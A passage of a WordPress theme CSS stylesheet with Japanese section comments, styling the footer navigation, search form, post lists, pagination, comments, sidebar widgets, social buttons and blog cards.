/************************************
** フッターナビメニュー
************************************/

#footer-navi ul{
  text-align: center;
  padding-left: 0;
}

#footer-navi ul li {
  display: inline;
  list-style: outside none none;
}

#footer-navi ul li::before {
    content: "|";
    padding: 0 0.6em;
}

#footer-navi ul li:first-child::before{
  content: "";
  padding: 0;
}

#footer-navi ul .sub-menu{
  display: none;
}

/************************************
** サーチフォーム（Search Form）
************************************/
#searchform{
  position: relative;
  margin-top: 25px;
}

#s{
  width: 100%;
  margin-bottom:20px;
  padding-top:4px;
  padding-bottom:4px;
  box-sizing: border-box;
  height:32px;
  color: #333;
}

#searchsubmit{
  position: absolute;
  width: 30px;
  height: 26px;
  border: none;
  /* 画像をBase64にするためコメントアウト
  background: url("images/search.png") no-repeat 50% 50%; */
  background: url("[data-uri]") no-repeat 50% 50%;
  z-index:0;
  top:3px;
  right:3px;
  /*transform: translate(-20%, -50%);*/
}

/************************************
** メインカラム（#main、記事、固定ページなど）
************************************/
#main .post,
#main .page{
  margin-bottom: 59px;
}

.sticky{
  /* 先頭固定ポストのスタイル */
}

.post-meta{
  margin-bottom: 0.5em;
  text-align:right;
  background-color:#F7F7F7;
  color:#555;
  font-size:16px;
}

.post-meta .post-date,
.post-meta .post-update,
.post-meta .category,
.post-meta .comments,
.post-meta .edit,
.footer-post-meta .post-tag,
.footer-post-meta .post-author,
.footer-post-meta .edit{
  padding-right: 0.7em;
}
.comment-num{ white-space: nowrap; }

.footer-post-meta{
  text-align: right;
  color:#555;
  font-size:16px;
  clear:both;
}

.article-list .footer-post-meta{
  margin-top:30px;
}

.more-link {
  clear: both;
  display: block;
  margin-bottom: 30px;
  text-align: right;
  margin-top: 15px;
}

/*タグが入っていない場合は非表示*/
#list .post .footer-post-meta:empty,
#list .post .footer-post-meta .post-tag:empty{
  display: none;
}

/*.more-link{
  float: right;
  margin-bottom:30px;
}*/

/************************************
** index.phpのリスト
************************************/
#main .entry{
  clear:both;
  margin-bottom:40px;
/*  overflow: auto;
  zoom: 1;*/
  word-wrap: break-word;
}

.entry-thumb{
  float:left;
  margin-right:10px;
  margin-top: 3px;
  margin-left: 0;
}

.entry-thumb a{
  display: block;
}

.entry-thumb img{
  border:0;
  width:150px;
  height:150px;
  display: block;
  /*margin-bottom: 40px;*/
}

/*大きなサムネイル表示スタイルでのサムネイル*/
.entry-large-thumbnail img{
  width: 320px;
  height: 180px;
}

.entry-card-content{
  margin-left:160px;
}

.entry .post-meta{
  text-align:left;
  margin: 7px auto;
}

.entry .post-meta a{
  color:#000;
}

.entry h2{
  margin-bottom:5px;
  margin-top: 0;
}

.entry h2 a{
  color:#333;
  font-size:24px;
  text-decoration:none;
  font-weight:bold;
}

.entry-title{

}

.entry-snippet{
  margin:0 0 5px 0;
  line-height:150%;
  color:#555;
}

.entry-read{
  margin:0;
}


.entry-snippet,
.related-entry-snippet{
  word-wrap: break-word;
}


/************************************
** WordPress Misc
************************************/
.aligncenter {
  display: block;
  margin-right: auto;
  margin-left: auto;
}

img.alignleft,
.wp-caption.alignleft {
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
}
img.alignright,
.wp-caption.alignright {
  float: right;
  margin-left: 10px;
  margin-bottom: 10px;
}


.wp-caption {
  padding-top: 4px;
  border: 1px solid #ddd;
  border-radius: 3px;
  background-color: #f3f3f3;
  text-align: center;
}

.wp-caption-text,
.gallery-caption{
  font-size: 80%;
}

.wp-caption img {
  margin: 0;
  padding: 0;
  border: 0 none;
}

.wp-caption-dd {
  margin: 0;
  padding: 0 4px 5px;
  font-size: 11px;
  line-height: 17px;
}

img.alignright {
    display: inline-block;
    margin: 0 0 1em 1.5em;
}

img.alignleft {
    display: inline-block;
    margin: 0 1.5em 1em 0;
}

/************************************
** index.php Main
************************************/
.content-box{
  float: right;
  margin-top: -0.25em;
  width: 420px;
}
.content-box .more-link{
  margin: 0;
}

.thumbnail-box{
  float: left;
  width: 160px;
}
.thumbnail-box img{
  width: 160px;
  height: 160px;
}

/************************************
** パンくずリスト（Breadcrumb）
************************************/
#breadcrumb{
  margin-bottom: 20px;
  color:#777;
  font-size:13px;
}

div#breadcrumb div {
  display: inline;
}

#breadcrumb span.sp{
  margin:0 10px;
}

#breadcrumb a{
  text-decoration:none;
  color:#777;
}

/*以下のパンくずスタイルは、いずれ削除*/
#breadcrumb ul{
  margin:0;
  padding:0;
  list-style:none;
}

#breadcrumb ul li{
  display:inline;
}

#breadcrumb ul li span.sp{
  margin:0 10px;
}

#breadcrumb ul li a{
  text-decoration:none;
  color:#777;
}


/************************************
** 前の記事へ、次の記事へ
************************************/
.navigation{
  clear: both;
  overflow: hidden;
  margin-bottom: 40px;
  margin: 20px -30px 40px;
}
.navigation > div{
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.navigation > div + div{
  border-top: 0;
  border-bottom: 1px solid #ddd;
}


.navigation .alignright{
  text-align: right;
}

.navigation a{
  display: block;
  padding: 1em;
  border: none;
}

.navigation a span{
  color:#ddd;
  padding-right:10px;
  margin-top:-4px;
  clear:left;
}
.navigation a:hover{
  background: #eee;
}

.navigation .alignright a:hover{
  border-left: 1px solid #ddd;
}

/************************************
** ページャー、ページナビゲーション
************************************/
.pager{
  margin: 3em 0;
  text-align:center;
}

a.page-numbers,
.pager .current{
  background-color: #ddd;
  border: solid 1px #ddd;
  border-radius: 3px;
  padding: 6px 12px;
  margin: 0 2px;
}

.pager .current{
  background-color: #ddd;
  border: solid 1px #ddd;
  color: #000;
}

.pager a{
  background: #fff;
  color: #000;
  text-decoration:none;
}

.pager a:hover{
  border: solid 1px #ddd;
  background-color: #eee;
}

/************************************
** 記事分割時のページナビゲーション
************************************/
.page-link{
  margin: 3em 0;
  text-align:center;
}
.comment-page-link{
  margin: 1em 1em 3em;
  text-align: center;
}

.page-link span,
.comment-page-link span,
.comment-page-link a{
  margin-right: 3px;
  padding: 7px 15px;
  border: 1px solid #ddd;
  background: #ddd;
  border-radius: 4px;
}
.page-link a span,
.comment-page-link a{
  background: #fff;
  color:#000;
}

.page-link a{
  border-bottom: none;
  color: #000;
  text-decoration:none;
}

.page-link a span:hover,
.comment-page-link a:hover{
  background: #eee;
  color: #000;
}

/************************************
** 関連記事（Relation）
************************************/
.related-entry{
  line-height:150%;
  margin-bottom:20px;
  margin-right:10px;
  clear: both;
/*  overflow: auto;
  zoom: 1;*/
}

.related-entry h4{
  margin-top: 0;
}

.related-entry-thumb {
  float: left;
  margin-top: 3px;
  margin-bottom: 5px;
  padding-bottom: 5px;
}

.related-entry-thumb a{
  display: block;
}

.related-entry-thumb img{
  border:0;
  width: 100px;
  height: 100px;
  /*margin-bottom: 20px;*/
  display: block;
}

/*関連記事のサムネイル表示*/
.related-entry-thumbnail img{
  width: 200px;
  height: 200px;
  margin-bottom: 0;
}

.related-entry-content {
  margin-left: 110px;
}

.related-entry-title{
  margin-bottom:5px;
}

.related-entry-title a{
  text-decoration:none;
  font-size:18px;
  font-weight:bold;
  color:#333;
}

.related-entry-snippet{
  margin:0 0 5px 0;
  color:#555;
}

.related-entry-read{
  margin:0;
  font-size:14px;
}

/************************************
** 関連記事サムネイル（Relation）
************************************/

.related-entry-thumbnail{
  width:200px;
  height:292px;
  text-align:center;
  overflow:hidden;
  float:left;
  margin-bottom:15px;
  margin-right: 26px;
}

.related-entry-thumbnail .related-entry-thumb{
  margin:0;
  padding:0;
  float:none;
}

.related-entry-thumbnail .related-entry-content{
  margin: -10px 0px 0;
}

.related-entry-thumbnail .related-entry-content a{
  font-weight:normal;
}

/************************************
** コメントエリア（Comments Area）
************************************/
#comment-area ol,
#comment-area ul{
  list-style:none;
  padding-left:0;
}

#comment-area ol ul,
#comment-area ul ul{
  margin-left: 1.5em;
}

.required{ color: #fe56aa;}

.commets-list,
.trackback-list{
  margin-top: -20px;
  margin-bottom: 40px;
}
.commets-list li,
.trackback-list li{
  margin-top: -1px;
  padding: 20px 0 0;
  width: 100%;
  border-bottom: 1px solid transparent;
}
.commets-list .avatar{
  float: left;
  margin-right: 10px;
  margin-bottom: 10px;
}

.comment-meta,
.reply,
.comment-notes,
.form-allowed-tags,
span.small{
  font-size: 80%;
}

.comment-body p{
  clear: both;
}
.reply{
  text-align: right;
}

.bypostauthor{
  /* 記事投稿者のコメントのスタイル */
}

.children{
  padding-left: 2em;
}

#respond{
  margin-bottom: 40px;
}

#comments,
#reply-title{
  font-size: 21px;
}

#comments{
  margin-bottom: 25px;
}

/************************************
** 入力フォーム（Form）
************************************/
input[type="text"],
input[type="url"],
input[type="password"],
input[type="email"],
input[type="search"],
input[type="tel"],
textarea {
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
  color: #333;
  /*display: block;*/
  font-size: 16px;
  line-height: 1.42857;
  padding: 6px 12px;
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
  width: 100%;
  box-sizing: border-box;
}

input#author,
input#email,
input#url{
  max-width: 360px;
}

.gsc-search-box input[type="text"]{
  background-color:#FFF;
  border-radius: 0px;
}

#comment-area input[type="text"],
#comment-area textarea{
  display: block;
}

textarea {
  overflow: auto;
  width:100%;
  box-sizing: border-box;
}

input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="search"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
textarea:focus {
  border: 1px solid #ff69b4;
  background: #fff;
  box-shadow:  0 0 3px rgba(255,105,180,1);
   color: #444;
}

.button,
button,
input[type="submit"],
input[type="reset"],
input[type="button"] {
  display: inline-block;
  margin-bottom: 20px;
  padding: 8px 14px;
  border: 1px solid #777;
  border-radius: 3px;
  background: #fff;
  color: #333;
  text-decoration: none;
  font-weight: bold;
  line-height: normal;
  cursor: pointer;
  /* Old browsers */
}

.button:hover,
button:hover,
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover {
  background: #eee;

}

select, option{
  padding: 5px;
}

/*
select{
  border: 1px solid #bbb;
  border-right: 2px;
}

select, option {
  margin: 0.5em 1px;
  padding: 3px 5px;
  vertical-align: middle;
}
#sidebar select{
  width: 100%;
}
*/
/*.button:active,
button:active,
input[type="submit"]:active,
input[type="reset"]:active,
input[type="button"]:active {
  position: relative;
  top:1px;
}*/

/************************************
** サイドバー（Sidebar）・ウィジェットなど
************************************/
#sidebar h3{
  margin-bottom: 10px;
  font-size:20px;
}
#sidebar .widget{
  margin-bottom: 45px;
}

.widget_search{
  margin-bottom: 0;
}

#sidebar ul,
#sidebar ol,
.widget-over-article ul,
.widget-over-article ol,
.widget-under-article ul,
.widget-under-article ol,
.widget-over-sns-buttons ul,
.widget-over-sns-buttons ol,
.widget-under-sns-buttons ul,
.widget-under-sns-buttons ol{
  padding-left: 1em;
  list-style:none;
}

#sidebar ul.snsp,
#main ul.snsp,
#footer ul.snsp{
  padding-left: 0;
}

.widget-over-article{
  margin-top: 10px;
  margin-bottom: 10px;
}

#sidebar-recent-posts li,
#sidebar-popular-posts li{
  margin:20px 0;
}

#sidebar li{
  margin-bottom: 8px;
}

.sidebar-thumbnail-box{
  float: left;
  width: 75px;
}

.sidebar-recent-posts-title{
  float: right;
  width: 165px;
}
  #sidebar-recent-posts h3,
  #sidebar-recent-posts p,
  #sidebar-popular-posts h3,
  #sidebar-popular-posts p{
    margin: 0;
  }

#main .widgets{
  margin-top: 20px;
  margin-bottom: 20px;
}

#sidebar .widget_category_sns_follow_buttons ul,
.widget_category_sns_follow_buttons ul{
  padding-left: 0;
}

.widget_text ul {
  list-style-type:  disc;
}
.widget_text ol {
  list-style-type:  decimal;
}

/************************************
** 新着記事・人気記事（new, pupular）
************************************/
.widget_new_entries,
.widget_new_popular,
.widget_popular_ranking{
  line-height:150%;
}

.widget_new_entries h4,
.widget_new_popular h4,
.widget_popular_ranking h4{
  margin-bottom:15px;
}

#main .widget_new_entries ul,
#main .widget_new_popular ul,
#main .widget_popular_ranking ul,
#sidebar .widget_new_entries ul,
#sidebar .widget_new_popular ul,
#sidebar .widget_popular_ranking ul,
#footer .widget_new_entries ul,
#footer .widget_new_popular ul,
#footer .widget_popular_ranking ul {
  padding-left:0;
  list-style:none;
}

.widget_new_entries ul li,
.widget_new_popular ul li,
.widget_popular_ranking ul li {
  clear: left;
  float: none;
  margin-bottom:10px;
/*  overflow: auto;
  zoom: 1;*/
}

.widget_new_entries ul li img,
.widget_new_popular ul li img,
.widget_popular_ranking ul li img {
  border: medium none;
  display: inline;
  float: left;
  margin-top: 3px;
  margin-right: 5px;
  width: 75px;
  height: 75px;
  margin-bottom: 10px;
}

span.wpp-views{
  font-size:x-small;
  font-style:italic;
}

/************************************
** 新着記事・人気記事（拡張）
************************************/
.widget_new_entries .new-entrys-large .new-entry,
.widget_new_popular .popular-entrys-large .popular-entry,
.widget_new_popular .new-entrys-large .new-entry,
.widget_new_popular .popular-entrys-large .wpp-list li,
.widget_popular_ranking .popular-entrys-large .popular-entry,
.widget_popular_ranking .popular-entrys-large .wpp-list li{
  margin-bottom:15px;
  line-height:120%;
  position:relative;
  display:block;
  max-width: 440px;/*これを書いておかないと、タイトル部分がはみ出す*/
  overflow: visible;
}

.widget_new_entries .new-entrys-large .new-entry img,
.widget_new_popular .popular-entrys-large .popular-entry img,
.widget_new_popular .new-entrys-large .new-entry img,
.widget_new_popular .popular-entrys-large .wpp-list li img,
.widget_popular_ranking .popular-entrys-large .popular-entry img,
.widget_popular_ranking .popular-entrys-large .wpp-list li img{
  width:100%;
  float:none;
  margin:0;
  display:block;
  margin-bottom:5px;
  min-height: 180px;
  max-width: 440px;/*iPhone6は幅が414pxなのでそれより大きく*/
  max-height: 240px;
  height: auto;
}

.widget_new_popular .popular-entrys-large .wpp-list li img.wpp_cached_thumb,
.widget_popular_ranking .popular-entrys-large .wpp-list li img.wpp_cached_thumb{
  height:auto;
}

.widget_new_entries .new-entrys-large-on .new-entry .new-entry-content,
.widget_new_popular .popular-entrys-large-on .popular-entry .popular-entry-content,
.widget_new_popular .new-entrys-large-on .new-entry .new-entry-content,
.widget_new_popular .popular-entrys-large-on .wpp-list li a.wpp-post-title,
.widget_popular_ranking .popular-entrys-large-on .popular-entry .popular-entry-content,
.widget_popular_ranking .popular-entrys-large-on .wpp-list li a.wpp-post-title{
  position:absolute;
  bottom:0;
  left:0;
  right:0;
  /* 画像をBase64にするためコメントアウト
  background: url("images/black-transparent.png") repeat scroll 0 0 transparent; */
  background: url("[data-uri]") repeat scroll 0 0 transparent;
/*  opacity:0.7;
  background-color:#333;*/
  padding:10px;
  max-height:28%;
  overflow:hidden;
  display:block;
}

.widget_new_entries .new-entrys-large-on .new-entry .new-entry-content a,
.widget_new_popular .popular-entrys-large-on .popular-entry .popular-entry-content a,
.widget_new_popular .new-entrys-large-on .new-entry .new-entry-content a,
.widget_new_popular .popular-entrys-large-on .wpp-list li a.wpp-post-title,
.widget_popular_ranking .popular-entrys-large-on .popular-entry .popular-entry-content a,
.widget_popular_ranking .popular-entrys-large-on .wpp-list li a.wpp-post-title {
  color:#fff;
  /*opacity:0.8;*/
  display:block;
}

.widget_new_popular .popular-entrys-large-on .wpp-list li span.wpp-views,
.widget_popular_ranking .popular-entrys-large-on .wpp-list li span.wpp-views {
  /* 画像をBase64にするためコメントアウト
  background: url("images/black-transparent.png") repeat scroll 0 0 transparent; */
  background: url("[data-uri]") repeat scroll 0 0 transparent;
  color:#fff;
  opacity:1;
  display:block;
  right:0;
  top:0;
  position:absolute;
  padding:2px 10px;
  border-bottom-left-radius:15px;
  font-size:medium;
}


/************************************
** フッター(footer)
************************************/
#footer {
  clear: both;
  background-color: #555;
  color: #fff;
  padding: 5px;
}

#footer-widget {
  margin: 10px auto;
  text-align: left;
  padding:0 5%;
}

.footer-left,
.footer-center,
.footer-right{
  box-sizing: border-box;
  padding: 10px;
}

.footer-left {
  float: left;
  width: 34%;
}

.footer-center {
  float: left;
  width: 33%;
}

.footer-right {
  float: left;
  width: 33%;
}

#footer-widget {
  color: #fcfcfc;
}

#footer-widget ul{
  list-style:none;
  padding-left:1em;
}

#footer-widget li {
  font-size: 14px;
}

#footer a {
  color: #DCDCDC;
}

#footer h3{
  color:#fff;
  font-size: 16px;
}

#copyright{
  padding: 20px 0;
  font-size: 80%;
  text-align:center;
}

#copyright a{
  text-decoration:none;
  color:#fff;
}


/************************************
** TOPへ戻るボタン（Go to top）
************************************/
#page-top{
  position:fixed;
  display:none;
  right: 10px;
  bottom: 10px;
}

#page-top a{
  color:#fff;
  padding:7px;
  text-decoration:none;
  display:block;
  cursor:pointer;
  text-align:center;
  background-color: #aaa;
  line-height:100%;
  border-radius: 4px;
  font-size:11px;
}


/************************************
** 広告（ads）
************************************/
.ad-space{
  margin: 30px 0;
  clear:both;
}

.ad-article-bottom{

}

.ad-left{
  float:left;
  margin-right:2px;
  width:336px;
}


.ad-right{
  float:right;
  margin-left:2px;
  width:336px;
}

.ad-top-pc{
  width:728px;
  margin: 0 -24px 15px;
}

.ad-space-top{
  margin-top:0;
  margin-bottom:5px;
}

.ad-space-singular{
  margin-top:15px;
  margin-bottom:10px;
}

.ad-space-top .ad-label{
  display:none;
}

#sidebar .ad-space{
  margin-top:0;
}

/************************************
** 非表示にするものまとめ
************************************/
.widget-ad,
.widget-over-article-title,
.widget-under-article-title,
.widget-over-sns-buttons-title,
.widget-under-sns-buttons-title,
#sidebar .ad-space .ad-label{
 display:none;
}

.widget-index-top{
  margin-bottom: 30px;
}

.widget-index-middle{
  margin-bottom: 40px;
}

/************************************
** モバイルメニュー
************************************/
#mobile-menu{
  display:none;
}

#mobile-menu a{
  color:#333;
  padding: 4px 8px;
  text-decoration:none;
  display:block;
  cursor:pointer;
  text-align:center;
  line-height:100%;
  border-radius: 3px;
  position:absolute;
  right: 7px;
  font-size: 15px;
  margin-top: 3px;
}

#mobile-menu a:hover,
#page-top a:hover{
  opacity: 0.7;
}

/************************************
** サムネイルつきポストナビ
************************************/
#prev-next{
  width:100%;
  margin: 36px 0 24px;
  padding:0;
  display: table;
}

#prev-next  #prev, #prev-next #next{
  width: 50%;
  display: table-cell;
  position:relative;
  text-decoration:none;
}

#prev-next #prev:hover, #prev-next #next:hover{
background-color: rgba(238,238,238,0.7);
}

#prev-next #prev{
border-right:#ddd 1px solid;
}

#prev-next #prev-title, #prev-next #next-title{
  top:-0.8em;
  position:absolute;
  border: 1px #ccc solid;
  text-align: center;
  padding:5px;
  color:#666;
  font-size:28px;
  border-radius:6px;
  background-color: #fff;
}
#prev-next #next-title{
  right:10px;
}
#prev-next span{
  padding:0;
  margin:0;
}

#prev-next #prev img, #prev-next #next img{
  margin:0 auto;
  width: 100px;
  height: 100px;
}

#prev-next #prev-no, #prev-next #next-no{
  width: 50%;
  padding:0 10px;
  display: table-cell;
}

#prev-next #prev-no{
  border-right:#ddd 1px solid;
}

#prev-no,
#next-no{
  position:relative;
}
#prev-no a:hover,
#next-no a:hover{
  background-color:#fff;
}

#prev-next-home span{
  color:#ccc;
  font-size:100px;
  margin:0 auto;
  position:absolute;
  top:50%;
  left:50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

/*IE10以降に適用されるCSSハック（一応）*/
@media all and (-ms-high-contrast:none){
  #prev-next-home span{
    margin-top: 50px;
  }
}

#prev-next #prev, #prev-next #prev::before, #prev-next #prev::after,
#prev-next #next, #prev-next #next::before, #prev-next #next::after {
  box-sizing: border-box;
}

#prev-next #next-title{
  right:10px;
}

#prev-next #prev img{
  margin-top:10px;
  float:left;
  margin-right:10px
}

#prev-next #next img{
  margin-top:10px;
   float:right;
   margin-left: 10px;
}


/************************************
** モバイルモーダルメニュー（animatedModal.js）
************************************/
#animatedModal a{
  color: #fff;
  text-decoration: none;
}

.close-animatedModal{
  text-align: center;
  font-size: 45px;
}

.modal-content{
  max-width: 440px;
  width: auto;
  margin: auto;
}

#animatedModal ul{
  list-style-type: none;
  padding-left: 0;
  margin-top: 0;
  margin-left: 0;
}

#animatedModal ul li{
  border: 1px solid #fff;
  border-radius: 5px;
  margin: 0 10px 10px;
}

#animatedModal ul li a{
  padding: 5px 10px;
  width: auto;
  border-radius: 5px;
  display: block;
}

#animatedModal ul li a:hover{
  background-color: #555;
}

/*Google検索ボックス用*/
#___gcse_0 .cse .gsc-control-cse,
#___gcse_0 .gsc-control-cse{
  background-color: transparent;
  border: none;
}

/*SlickNav用スタイル*/
.slicknav_menu {
  display: none;
}

/*トップへ戻る画像の背景*/
#page-top a.move-page-top-image{
  background-color: transparent;
}

/*Firefoxの不具合？対策*/
div.vdh-mask{
  display: none;
}


/************************************
** Alt属性値を画像ホバー時にキャプション表示する
************************************/
.hover-image {
  display: inline-block;
  /*margin: 16px 0;*/
  text-align: left;
  opacity: .99;
  overflow: hidden;
  position: relative;
  border-radius: 3px;
  /*box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.05);*/
}


.wp-caption .hover-image {
  margin: 0;
}

.hover-image:before {
  content: '';
  background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.7) 100%);
  width: 100%;
  height: 50%;
  opacity: 0;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 2;
  -webkit-transition-property: top, opacity;
          transition-property: top, opacity;
  -webkit-transition-duration: 0.1s;
          transition-duration: 0.1s;
}
.hover-image-admin:before {
  -webkit-transition-duration: 0s;
          transition-duration: 0s;
}
.hover-image img {
  display: block;
  max-width: 100%;
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  vertical-align: bottom;
}
.hover-image .details {
  font-size: 16px;
  padding: 20px;
  color: #fff;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 3;
}
.hover-image .details a{
  color: #fff;
  text-decoration: none;
}
.hover-image .details span {
  display: block;
  opacity: 0;
  position: relative;
  top: 100px;
  -webkit-transition-property: top, opacity;
          transition-property: top, opacity;
  -webkit-transition-duration: 0.1s;
          transition-duration: 0.1s;
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
}
.hover-image-admin .details span {
  -webkit-transition-duration: 0s;
          transition-duration: 0s;
}
.hover-image .details .info {
  line-height: 1.2;
  margin-top: 5px;
  font-size: 12px;
}
.hover-image:hover:before,
.hover-image:hover span {
  opacity: 1;
}
.hover-image:hover:before {
  top: 50%;
}
.hover-image:hover span {
  top: 0;
}
.hover-image:hover .info {
  -webkit-transition-delay: 0.15s;
          transition-delay: 0.15s;
}
.hover-image-admin:hover .info {
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
}


/************************************
** Facebookページを「いいね！」するエリアのスタイル
************************************/
div.fb-like-mobile{
  display: none;
}
.article-like{
  height: 100px;
  margin-top: 30px;
  margin-bottom: 30px;
  clear: both;
}
.article-like-thumb{
  float: left;
  width: 100px;
}
.article-like-thumb img{
  display: block;
}
.article-like-body{
  margin-right: 140px;
  float: none;
  padding: 10px;
  font-size: 18px;
  line-height: 1.3em;
  height: 100px;
  overflow: hidden;
  background-color: #fff;
  color: #000;
  box-sizing: border-box;
}
.article-like-body::after{
  content: '\f054';
  position: absolute;
  right: 110px;
  top: 27px;
  color: #ccc;
  font-size: 50px;
  font-family: FontAwesome;
  line-height: 100%;
}
.article-like-button {
  background-color: #f3f3f3;
  width: 100px;
  height: 100px;
  text-align: center;
  float: right;
  padding-top: 27px;
  box-sizing: border-box;
/*  display: -webkit-flex;
  display:         flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: center;
          justify-content: center;*/
}

.article-like-button iframe{
  background-color: #fff;
}

.article-like-arrow-box {
  float: left;
  position: relative;
  border: 1px solid #bbb;
  margin-left: 12px;
  width: calc(100% - 114px);
  border-radius: 5px;
}
.article-like-arrow-box-in{
  border-radius: 5px;
  overflow: hidden;
}
.article-like-arrow-box:after, .article-like-arrow-box:before {
  right: 100%;
  top: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}
.article-like-arrow-box:after {
  border-color: rgba(255, 255, 255, 0);
  border-right-color: #fff;
  border-width: 10px;
  margin-top: -10px;
}
.article-like-arrow-box:before {
  border-color: rgba(221, 221, 221, 0);
  border-right-color: #bbb;
  border-width: 11px;
  margin-top: -11px;
}


/************************************
** Facebookページを「いいね！」するエリアのスタイル（サイドバーの時）
************************************/
#sidebar .article-like-body::after{
  display: none;
}
#sidebar .article-like-body{
  font-size: 0.8em;
  padding: 5px;
  line-height: 1.1em;
  margin-right: 0;
  height: 70px;
}
#sidebar .article-like-arrow-box{
  height: 100px;
}
#sidebar .article-like-button{
  float: none;
  width: 100%;
  height: 30px;
  display: block;
  line-height: 24px;
  padding-top: 0;
}
#sidebar div.fb-like-mobile{
  display: block;
}
#sidebar div.fb-like-pc{
  display: none;
}

/************************************
** feedlyバルーンのスタイル
************************************/

/************************************
** 購読者数つきFeedlyボタン（縦型）
************************************/
#feedly-followers {
    display: block;
}

#feedly-followers a{
  display: block;
}

#feedly-followers img{
    width:72px;
    height:22px;
    border:none;
}

/* 購読者数の表示部分 */
#feedly-count {
  margin:0 auto 6px auto;
  width: 62px;
  height: 31px;
  background-color: #FFF;
  position: relative;
  border: 1px solid #BDBDBD;
  border-radius: 4px;
  padding: 0 4px;
  font-family: Arial;
  font-size: 16px;
  line-height: 31px;
  text-align: center;
  display: block;
}

#feedly-count a{
  color:#333;
  text-decoration:none;
}

/* 購読者数吹き出し部分 */
.fdly-count:after,
.fdly-count:before {
  border: solid transparent;
  content: ' ';
  right: 43%;
  position: absolute;
}

.fdly-count:before {
  border-width: 5px;
  border-top-color: #B0C1D8;
  top: 32px;
}

.fdly-count:after {
  border-width: 5px;
  border-top-color: #FFF;
  top: 30px;
}

/************************************
** 購読者数つきFeedlyボタン（横型）
************************************/
.feedly-btn-horizontal img#feedly-follow{
  width:60px;
  height:20px;
  border:0;
  margin-right:3px;
}

.feedly-btn-horizontal .arrow_box {
  position: relative;
  background: #fff;
  border: 1px solid #BDBDBD;
  padding: 0 6px;
  border-radius:3px;
  top:-7px;
  line-height:18px;
  display:inline-block;
  height:22px;
}

.feedly-btn-horizontal a{
  color:#333;
  font-size:11px;
  text-decoration:none;
  line-height:18px;
}

.feedly-btn-horizontal a:hover{
  color:#333;
}

.feedly-btn-horizontal .arrow_box:after,
.feedly-btn-horizontal .arrow_box:before {
  right: 100%;
  top: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

.feedly-btn-horizontal .arrow_box:after {
  border-color: rgba(255, 255, 255, 0);
  border-right-color: #fff;
  border-width: 3px;
  margin-top: -3px;
}

.feedly-btn-horizontal .arrow_box:before {
  border-color: rgba(189, 189, 189, 0);
  border-right-color: #BDBDBD;
  border-width: 4px;
  margin-top: -4px;
}

/************************************
** ブログカードのスタイル
************************************/
.blog-card{
  margin: 20px 0;
  max-width:100%;
  width: 500px;
  position: relative;
  clear:both;
  min-height:145px;
  min-width: 300px;
  box-sizing: border-box;
}

#sidebar .blog-card{
  margin-left: 0;
  margin-right: 0;
}

#sidebar .blog-card-title{
  font-size: 14px;
  line-height: 120%;
}

#sidebar .blog-card-excerpt,
#sidebar .blog-card-footer{
  font-size: 11px;
  line-height: 120%;
}


#sidebar img.blog-card-thumb-image{
  width: 80px;
  height: 80px;
  margin-bottom: 20px;
}

#sidebar .blog-card-thumbnail-left .blog-card-content {
  margin-left: 90px;
}

.internal-blog-card,
.external-blog-card{
  padding:12px;
  padding-bottom: 6px;
  border:1px solid #ddd;
  word-wrap: break-word;
  border-radius: 5px;
}

.external-blog-card-hatena{
  border: 0;
  background-color: transparent;
  overflow: hidden;
}

.blog-card-thumbnail{
  float:left;
}

.blog-card img.blog-card-thumb-image{
  border:0;
  width: 100px;
  height: 100px;
  object-fit: cover;
  display: block;
  margin-bottom: 10px;
}

.blog-card-content{
  margin-left:110px;
  line-height:120%;
  margin-bottom: 0.5em;
}
.blog-card-title{
  margin-bottom:5px;
}

.blog-card-title a{
  font-weight: bold;
  text-decoration: none;
  color: #111;
}

.blog-card-excerpt{
  color: #333;
  font-size: 0.9em;
  max-height: 80px;
  overflow: hidden;
}

.blog-card-footer{
  font-size: 0.7em;
  width: 100%;
  color:#777;
  clear:both;
  vertical-align: bottom;
  margin-left: -4px;
  /*position: absolute;
  bottom: 12px;*/
  /*position: relative;
  left: -3px;*/
}

.blog-card-site{
  float: left;
  margin-right: 7px;
  margin-top: 1px;
}

.blog-card-hatebu{
  float: left;
  margin-right: 7px;
  position: relative;
  bottom: -5px;
}

.blog-card-date{
  float: right;
  margin-bottom: -5px;
}

.blog-card-site{
  position:relative;
}

.blog-card-site a{
  color:#777;
  text-decoration:none;
}

.blog-card-favicon{
  margin-right:3px;
  position: relative;
  bottom: -4px;
}

.blog-card-favicon-img{
  width:16px;
  height:16px;
}


/***********************************
 ブログカード（幅が狭い場合）
 ***********************************/
@media screen and (max-width: 560px){
  .article .blog-card,
  .article .entry-content .hover-card{
    width: 100%;
  }

  .blog-card-content{
    margin-left: 0;
  }

  .blog-card-title a{
    font-size: 14px;
    line-height: 120%;
  }

  .blog-card-excerpt,
  .blog-card-footer{
    font-size: 11px;
    line-height: 120%;
  }

  #main .blog-card,
  #main .hover-card{
    margin-left: 0;
    margin-right: 0;
    width: 100%;
  }

  img.blog-card-thumb-image{
    width: 80px;
    height: 80px;
  }

  .blog-card-content {
    margin-left: 90px;
  }
}


/* IE10以降 */
/*@media all and (-ms-high-contrast:none){
  .blog-card-favicon {
    display:none;
  }
}*/

.clear{
  clear:both;
}

#sidebar .blog-card,
#sidebar .hover-internal-blog-card,
#sidebar .hover-external-blog-card,
#sidebar .hover-card,
#footer .blog-card,
